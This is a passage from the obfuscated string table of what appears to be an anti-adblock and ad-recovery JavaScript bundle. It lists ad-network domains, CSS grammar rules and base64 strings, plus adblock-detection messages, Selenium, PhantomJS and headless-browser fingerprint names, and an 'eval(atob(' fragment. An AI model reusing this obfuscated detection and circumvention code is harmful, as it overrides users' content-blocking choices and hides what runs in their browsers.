<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','stndz-','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','/cou/iframe','servenobid.com','height','<declaration-value>?','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','pbjsList','cdn.iubenda.com','mediatradecraft.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','HTMLTableCaptionElement','auto|<length>','forceBraces','reset','Failed\x20to\x20fetch','recovery_adm_click_ar','decodeId','AnPlusB','data-ignore','HTMLAnchorElement_href','DeclarationList','adma','triggerCount','layer(','Unknown\x20node\x20type\x20`','googlesyndication\x5c.com','.setTargetingForGPTAsync','openxcdn.net','bidder',';\x20Max-Age=','adkernel.com','HTMLAnchorElement_protocol','<counter-style>|<string>|none','findAllFragments','8573741755808484570000','as_parent','adv-','[auto|alphabetic|hanging|ideographic]','Terminate\x20-\x20non-adblock','Type','stack','tag','error','httpOnly','hasOwnProperty','setSourceContent','connection',',\x20y:\x20','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','dn0qt3r0xannq.cloudfront.net','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','about:blank','[proportional-nums|tabular-nums]','and','_asClickListeners','scrollBy','ssmas','done','que','<\x27margin-inline\x27>',',\x20scrollX:\x20','root','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','sizes','[restore-rejections]\x20handleQueued\x20fetch','\x5c$&','none|<track-list>|<auto-track-list>','videostep.com','ot-','dispatchEvent',';\x20Path=','/media/vpaid-display/iframe.html','<media-not>|<media-and>|<media-in-parens>','BotdError','ads.blogherads.com','dbm_d','adContainer','gpt-clickio','every','findWsEnd','didomi-','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','asin(\x20<calc-sum>\x20)','Unexpected\x20input','data-','originalPositionFor','sepia(\x20<number-percentage>\x20)','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','JSON_stringify','type','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','auto|none|enabled|disabled','isElementVisibilityHidden','<alpha-value>','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','onClickAutoRecovery','children','[contextual|no-contextual]','none|path(\x20<string>\x20)','blocking_ads','adfarm1.adition.com','applyRatio','https://html-load.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','<integer>&&<symbol>','HTMLElement_dataset','awesomium','<\x27caret-color\x27>||<\x27caret-shape\x27>','HTML','https://07c225f3.online','sidead','givt_detected','https://www.google.com','gcprivacy.com','opacity(0)','\x20requestBids.before\x20hook:\x20','origin','<div\x20class=\x22CAN_content\x22>','pub_300x250m','positions','not-','add','inset?&&<length>{2,4}&&<color>?','parseCustomProperty','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','programme-tv.net','cef','[<length-percentage>|<number>|auto]{1,4}','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','semicolon-token','fetch','callPhantom','https://static.dable.io/dist/plugin.min.js','cssWideKeywordsSyntax','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','naver','webdriverio','equals','adsdk.microsoft.com','matchMedia','port1','sascdn.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','fundingchoicesmessages.google.com','osano_','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','application/json','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','flux.jp','scripts','<media-query-list>','svw','important','rex','keepOriginalAcceptableAds','statusText','start|center|end|baseline|stretch','resource','<clip-source>|[<basic-shape>||<geometry-box>]|none','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','redirected','notificationPermissions\x20signal\x20unexpected\x20behaviour','Terminate\x20-\x20non-auto-recovery','ad_','baseUrl','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','none|<dashed-ident>#','`\x20structure\x20definition','smsonline.cloud','fill','toLog','replaceState','(\x20<declaration>\x20)','ad.gt',';\x20Partitioned','[<length>{2,3}&&<color>?]','rch','appsflyer.com','[<line-names>|<name-repeat>]+','NestingSelector','data-meta','advertisement__label','Unknown\x20at-rule\x20descriptor','cqi','nextSibling','HTMLMetaElement_content','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','headless_chrome','pghub.io','podname.com','break-walk','abs','<angle>|<percentage>','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','miter|round|bevel','getComputedStyle','ad-delivery.net','isAbsolute','<string>|<custom-ident>+','whale','$cdc_asdjflasutopfhvcZLmcf','requestNonPersonalizedAds','auto|<custom-ident>','else','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','rule','sandbox','adsbygoogle','snigelweb.com','__fxdriver_unwrapped','imasdk.googleapis.com','eventType','https://t.visx.net/ul_cb/hb_post','gpt-adsinteractive','/analytics?host=','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','none|[crop||cross]','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','rfihub.com','s.amazon-adsystem.com','set-cookie','https://static.criteo.net/js/ld/publishertag.prebid.js','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','is_brave','ivt','phantomas','postMessage','no-cors','gpt-highfivve','nearest|up|down|to-zero','TopLevelCss','XMLHttpRequest_send','signal','as-empty-bidder','as_test','Object','recovery','HTMLVideoElement_poster','setInterval','HTMLTableColElement','conative.network','reserved1Output','before\x20doesn\x27t\x20belong\x20to\x20list','inventory_id','DOMParser_parseFromString','getElementsByTagName','$cdc_asdjflasutopfhvcZLmcfl_','element','<font-weight-absolute>|bolder|lighter','<media-in-parens>\x20[or\x20<media-in-parens>]+','active','XMLHttpRequest_responseType','max(\x20<calc-sum>#\x20)','googleads.g.doubleclick.net','none|all|[digits\x20<integer>?]','_map','auto|none|preserve-parent-color','gpt-adpushup','aW5wdXQ=','[<box>|border|padding|content]#','unit','cache_isbot','lngtdv.com','last_processed_rules_count','opts','<length>{1,4}','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','navigator.plugins\x20is\x20undefined','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','navigator.permissions.query\x20is\x20not\x20a\x20function','_Selenium_IDE_Recorder','edl','CSSMozDocumentRule','class\x20extends\x20self.XMLHttpRequest','line','https://ads.yieldmo.com/exchange/prebid','_sorted','__as_is_xhr_loading','ident-token','perspective(\x20[<length\x20[0,∞]>|none]\x20)','nextUntil','Document_referrer','<\x27top\x27>{1,4}','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','cachedAt','xhr','as_location','auto|never|always|<absolute-size>|<length>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','hashchange','cpmstar.com','Blocked\x20','prod','<number-percentage>{1,4}\x20fill?','isInIframe','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<unknown>','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','stackadapt.com','async','luminance|alpha','fetch:\x20','[<filter-function>|<url>]+','action','padStart','enums','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','doubleclick\x5c.net','ZGdnbg==','jsHeapSizeLimit','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','cWJ1dw==','dogdrip.net','[<length-percentage>|top|center|bottom]#','auto|stable&&both-edges?','SharedStorageWorklet','mezzomedia','protectedHeader','lvh','includes','false|true','auto|both|start|end|maximum|clear','connatix.com','click','last_bfa_at','_ad','brainlyads.com','_file','number-token','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','platform','__tcfapi','additionalAdsBait','getPrototypeOf','HTMLScriptElement_src','http://localhost','<html','detect','eWJmcQ==','chrome','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','Bad\x20syntax\x20reference:\x20','opt/','Element','exec','url','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','as_adblock','handleEvent','eat','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','onmozfullscreenchange','adpushup','Function','fromSetString','none|[fill|fill-opacity|stroke|stroke-opacity]#','light-dark(\x20<color>\x20,\x20<color>\x20)','yieldlove.com','<\x27margin-bottom\x27>','lines','dable','ds.uncn.jp','<\x27border-top-width\x27>','event_type','<\x27top\x27>','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','__lastWatirPrompt','this.postMessage(...arguments)','log','pathname','Node','permission','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','open-quote|close-quote|no-open-quote|no-close-quote','andbeyond.media','/cou/api_reco.php','<\x27inset-block-start\x27>','/bq/','geniee','casalemedia.com','cmVzZXJ2ZWQxT3V0cHV0','quantumdex.io','publisherId','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<position>','startOffset','<url>','isFirefox','visible|hidden|collapse','googletagservices.com','Terminate\x20-\x20not\x20apply','return\x20this','<\x27inline-size\x27>','ads-partners.coupang.com','d15kdpgjg3unno.cloudfront.net',';\x20Priority=Low','none|capitalize|uppercase|lowercase|full-width|full-size-kana','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','Unknown\x20feature\x20','Terminate\x20-\x20as_test\x20is\x20not\x20present','/negotiate/script-set-value','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','fs-','normal|break-word|anywhere','Element_outerHTML','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','Missed\x20`structure`\x20field\x20in\x20`','.getAdserverTargeting','Parentheses','getEntriesByType','invalid\x20protect-id\x20prefix:\x20','beforeunload','checkAtrulePrelude','replaceScriptElementAsync','matrix3d(\x20<number>#{16}\x20)','data-owner','__gpp\x20not\x20found\x20within\x20timeout','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','ACK_VISIBLE','Terminate\x20-\x20not\x20active','country','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','navigator','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','/adsid/integrator.js','/sodar/sodar2','appendData','IntersectionObserverEntry','unrulymedia.com','responseType','<frequency>|<percentage>','clickiocdn.com','auth','api.ootoo.co.kr','_blank','isVisible','flow|flow-root|table|flex|grid|ruby','isGecko','getBidResponses','<symbol>+','distinctiveProps','configurable','detections','googlesyndication.com','campaignId','doubleverify.com','PerformanceResourceTiming_encodedBodySize','<geometry-box>#','//#\x20sourceURL=rtb_adm.js','openx.net','scanSpaces','publift','exportSnapshot','Window_fetch','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','__selenium_evaluate','lvb','parse','document','exports','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','configIndex','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','auto|<integer>{1,3}','resolvedOptions','visible|hidden|clip|scroll|auto','<\x27align-self\x27>|anchor-center','search','OWptYW53eXF4MHM1NHp1dG82aA==','creativeId','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','capture','HTMLTableSectionElement','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<\x27min-block-size\x27>','loc','adv-space','now','adsafeprotected.com','tcloaded','classList','edgios','compareByGeneratedPositionsInflated','anymind360.com','<\x27padding-left\x27>{1,2}','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','2mdn.net','emit','AtKeyword','dXl5aw==','[<length>|<percentage>|auto]{1,4}','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','normal|break-word','lastIndexOf','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','fullscreen','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','HTMLImageElement','getElementsByClassName','bmxvYw==','<\x27max-block-size\x27>','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','IVT\x20detection\x20failed','playwire.com','toPrimitive','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','liadm.com','[<container-name>]?\x20<container-condition>','players','visible|hidden','ops','display\x20none','https://qa.ad-shield.io','(-token','CefSharp','getVersion','visible|auto|hidden','</div>','pluginsLength','i|s','getUserIds','cookieless-data.com','[contain|none|auto]{1,2}','HTMLVideoElement','gpt-anymind','-->','`,\x20expected\x20`','meta[name=\x22as-event-handler-added\x22]','reversed(\x20<counter-name>\x20)','concat','bidsBackHandler','gpt-ima-adshield','referrerPolicy','(\x5cs|>)','<div','collect','parseFromString','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','List<','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','onlyForAsTest','sync.search.spotxchange.com','maxAge','auto|bar|block|underscore','cmpChar','marker-end','colon-token','cdn.confiant-integrations.net','not\x20<media-in-parens>','onreadystatechange','gpt-','Element_closest','cache_adblock_circumvent_score','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','HTMLAnchorElement_ping','eval(atob(\x27','article','CSSStyleDeclaration','_ignoreInvalidMapping','element\x20display\x20none\x20important','yieldlove-ad-serving.net','/dbm/ad','main_richload','toUpperCase','max','Ratio','cookie','HTMLAnchorElement_host','idSubstrings','onetag-sys.com','content-box|padding-box|border-box','<hex-color>|<absolute-color-function>|<named-color>|transparent','y.one.impact-ad.jp','languages','Notification','Unknown\x20at-rule','start|end|left|right|center|justify|match-parent','isEncodedId','CSSStyleDeclaration_cssText','<\x27border-top-left-radius\x27>','comma','String','saturate(\x20<number-percentage>\x20)','MSG_SYN_URG','$1\x20\x20\x20','messageId','clientWidth','includeHosts','sdkVersion','generated','consumeFunctionName','abort','fromSourceMap','html','<complex-real-selector-list>','SyntaxMatchError','lvmin','tokenEnd','image-set(\x20<image-set-option>#\x20)','Forward\x20report\x20url\x20to\x20engineers','readyState','[<age>?\x20<gender>\x20<integer>?]','htlb.casalemedia.com','scope','EOF-token','ad-stir.com','nonzero|evenodd','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','title\x20(english\x20only)','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','getBoundingClientRect','_version','loader','secure','ric','__driver_unwrapped','defineSlot','smartadserver.com','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','pubstack','(function(){','numeric-only|allow-keywords','svmin','https://tlx.3lift.com/header/auction','<url>|<string>','gpt-firstimpression','throw','Failed\x20to\x20detect\x20bot:','defaultPrevented','url-token','spawn','Document_querySelectorAll','<ident>|<function-token>\x20<any-value>\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','normal|small-caps','lookupOffset','debug','ads-twitter.com','[<geometry-box>|no-clip]#','normal|<percentage>','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=',';\x20Priority=Medium','gigacalculator.com','https://img-load.com','cover|contain|entry|exit|entry-crossing|exit-crossing','cbidsp','omit','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','media','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','redir','auto|text|none|contain|all','auto|fixed','bydata.com','\x22\x20is\x20expected','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','`\x20for\x20','Load\x20stylesheet\x20results:\x20','isTargetUrl','<?lit$','removeItem','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','/runner.html','cancelIdleCallback','botKind','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','translateX(\x20<length-percentage>\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Percentage','<color>\x20<color-stop-length>?','Unexpected\x20syntax\x20\x27','economy|exact','Click','upload','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','[full-width|proportional-width]','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<single-animation>#','Expected\x20','FontFace','<pseudo-page>+|<ident>\x20<pseudo-page>*','last','At-rule\x20`@','symbol','<track-size>+','HTMLImageElement_src','response','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ad.360yield-basic.com','navigator.webdriver\x20is\x20undefined','219MPmllY','SharedWorker','<\x27min-width\x27>','elapsed_time_ms','target','sharethrough.com','fuseplatform.net','navigator.permissions\x20is\x20undefined','shouldStorageWaitForTcf','!boolean-group','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','\x0a\x20\x20--------','toUTCString','normal|always','skip-node','INVENTORY_FRAME','nthChildOf','middle','onerror','\x22:\x22,\x20','__proto__','auto|<svg-length>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<!DOCTYPE\x20html>','none|auto|textfield|menulist-button|<compat-auto>','-webkit-calc(','toString','logicieleducatif.fr','trys','__prehooked','basename','blocking_acceptable_ads','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','matches','Layer','none','Unsupported\x20version:\x20','pagead/js/dv3.js','odd','<time>#','truvidplayer.com','Identifier\x20\x22','ar-v1','getName','auto|none|text|all','Identifier\x20is\x20expected','adUnitPath','buildID','<div\x20class=\x22','lax','<string>','running|paused','command','\x27.\x27\x20<ident-token>','eatIdent','fGAJJ1JxajZDTldIXUk4c3g3dTNm','<display-outside>?&&[flow|flow-root]?&&list-item','about:srcdoc','none|both|horizontal|vertical|block|inline','sourceMap','khz','initLogMessageHandler','isInAdIframe','<url>+','stroke','replace|add|accumulate','Element_removeAttribute','matchType','<html><head><script\x20src=\x22','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','gptFetchSlots','webGL','_grecaptcha_ready','ClassSelector','gpt_slot_found','destroySlots','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','none|mandatory|proximity','e-planning.net','Google','selector(\x20<complex-selector>\x20)','documentFocus','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','seedtag.com','tail','https://consent.programme-tv.net','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','opera','column','as-click-message-handler-added','medium','null','getSlotElementId','4898028lQlxDp','<generic>','checkPropertyName','ancestorOrigins','tagName','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','row|row-reverse|column|column-reverse','forEachToken','event_sample_ratio','from-image|<angle>|[<angle>?\x20flip]','is_admiral_active','</a></span>','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Intl','microad.jp','auto|isolate','[-token','static-cdn.spot.im','__isProxy','cp.edl.co.kr','self','item\x20doesn\x27t\x20belong\x20to\x20list','polarbyte','consentframework.com','adscale.de','fmget_targets','_prototype','adnxs.net','version','lvw','Match','as_inventory_id','parseInt','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<\x27inset-inline-end\x27>','rubiconproject.com','42748AUbzwg','Destroying\x20blocked\x20slots\x20:\x20','noopStr','none|[weight||style||small-caps||position]','SYN','umogames.com',',\x20scrollY:\x20','auto|<length-percentage>','reportToSentry','timesofindia.indiatimes.com','auto|<string>','usedJSHeapSize','notebookcheck.com','ignore|stretch-to-fit','AddMatchOnce','jg7y.quizlet.com','flashtalking.com','interstitial','isElementDisplayNone','attributes','setTimeout','reduceRight','tpc.googlesyndication.com','thenStack','go.affec.tv','https://ad.yieldlab.net/yp','decodeURIComponent','getSlots','brave','stats.wp.com','ignoreInvalidMapping','[csstree-match]\x20BREAK\x20after\x2015000\x20iterations','decode','as_','isArray','/ssvast_track/v2','ddg/','[object\x20Date]','windowSize','gpt-nextmillennium','findLast','auto|avoid|avoid-page|avoid-column|avoid-region','nearest-neighbor|bicubic','readable','[id*=\x22','knowt.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','nextNonWsCode','powerad.ai','genieesspv.jp','HTMLFormElement_target','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','cancelAnimationFrame','otSDKStub','\x22googMsgType\x22','normal|reset|<number>|<percentage>','_phantom','generate','Parse\x20error:\x20','<supports-condition>','df-srv.de','sessionId','decodeUrl','port2','<angle-percentage>{1,2}','[normal|small-caps]','vmax','parseSourceMapInput','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','<\x27margin-left\x27>','\x20node\x20type','columns','https://onetag-sys.com/prebid-request','isVisibleDocument','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','hash-token','https://aax.amazon-adsystem.com/e/dtb/bid','getClickUrl','scrollY','<single-animation-timeline>#','cdn.nidan.d2c.ne.jp','anonymous','AbortError','static.criteo.net','fraudSensorParams','http://','https://prg.smartadserver.com/prebid/v1','scroll','auto|none','<\x27max-inline-size\x27>','<transform-function>+','visualViewport','domcontentloaded','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','googletag','omid_message_method','auto|<integer>','\x20is\x20blocked','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','blur(\x20<length>\x20)','is_acceptable_ads_blocked','slot','ats-','advertiserId','Unknown\x20type:\x20','DocumentFragment_querySelector','contentsfeed.com','always|auto|avoid','window.top._df.t','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','blocked','admanmedia.com','RunPerfTest','versions','scanString','ats.rlcdn.com','<\x27border-bottom-left-radius\x27>','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','DOMParser','prelude','function','Expect\x20a\x20keyword','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','isInRootIframe','ads-','normal|italic|oblique\x20<angle>?','redirect.frontend.weborama.fr','ybar','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isParentsDisplayNone','optable.co','descriptors','slotElementId','auto|never|always','<\x27margin\x27>','rlcdn.com','nexx360.io','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Multiplier','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','auto|grayscale','cmp.osano.com','cdn.flashtalking.com','default|none','/static/topics/topics_frame.html','<an-plus-b>|even|odd','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','releaseCursor','CDC','state','window.parent._df.t','<repeat-style>#','additionalHeaders','[discretionary-ligatures|no-discretionary-ligatures]','center|start|end|self-start|self-end|flex-start|flex-end','Reflect','edg/',',\x20height:\x20','\x27))','start|center|space-between|space-around','logs-partners.coupang.com','selectorList','auto|<animateable-feature>#','[Profile\x20Handler]','consumeUntilExclamationMarkOrSemicolon','browsiprod.com','original','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','aswift','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','`\x20should\x20not\x20contain\x20a\x20prelude','urlParse','display','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','bored_panda_events','w\x20=\x20window.parent.parent;','referrer','dvw','XMLHttpRequest_open','next','is_blocking_ads','HTMLAnchorElement_pathname','-moz-calc(','[class^=\x22div-gpt-ad\x22]','normal|reverse|inherit','appconsent.io','innerHTML','getWriter','<span\x20id=\x22banner-','defineProperty','[auto|block|swap|fallback|optional]','MAIN','sleipnir/','UNKNOWN','getAttributeKeys','timestamp','<\x27flex-grow\x27>','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','https://m1.openfpcdn.io/botd/v','ensureInit','tokenCount','[id^=\x22google_dfp_\x22]','getOwnPropertyNames','attributionsrc=','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','styleSheets','auto|none|<dashed-ident>|<scroll()>|<view()>','gblpids','getAtrule','themoneytizer.com','endpoint','getLocation','sent','inside|outside','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','Destroying\x20interstitial\x20slots\x20:\x20','code','NmFreWhvcjgwbTM3c2xmdzF2eHA=','substr','normal|[<string>\x20<number>]#','filter','https://imasdk.googleapis.com','protectCss','autoRecovery','sdk_version','gpt-enliple',';\x2